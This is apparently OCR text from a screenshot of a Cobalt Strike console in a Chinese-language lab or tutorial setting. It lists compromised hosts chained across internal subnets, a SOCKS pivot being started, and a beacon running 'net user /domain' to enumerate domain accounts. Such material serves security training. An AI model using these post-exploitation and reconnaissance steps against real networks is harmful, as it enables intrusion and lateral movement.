 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
external internal listener user computer note process pid arch last sleep
111.178.41.11 192.168.1.18 1 Administrator * WIN-3F... t.exe 284 x64 223ms Interactive
192.168.2.130 192.168.2.129 1 SYSTEM * DESKT... rundll3... 2944 x86 368ms Interactive
192.168.1.18 192.168.2.130 1 SYSTEM * WIN-CB... 6677.exe 1684 x64 368ms Interactive
192.168.2.129 192.168.3.129 1 Administrator * WEBLO... 3456.exe 1736 x64 368ms Interactive
192.168.3.129 192.168.10.12 1 SYSTEM *
Start SOCKS
Proxy Server Port: 13453
SOCKS Version: SOCKS4a
SOCKS Options
Launch Help
Event Log X Targets X Credentials X Listeners X Beacon 192.1
ssp : KO
credman :
[11/21 21:39:51] beacon> shell net user /domain
[11/21 21:39:51] [*] Tasked beacon to run: net user /domain
[11/21 21:39:52] [+] host called home, sent: 47 bytes
[11/21 21:39:52] [+] received output:
这项请求将在域 xiaodi.org 的域控制器处理。
\\DC.xiaodi.org 的用户帐户
[WEB] - x64 | SYSTEM * | 1596 - x86 | Parent 1736 last:368ms
beacon>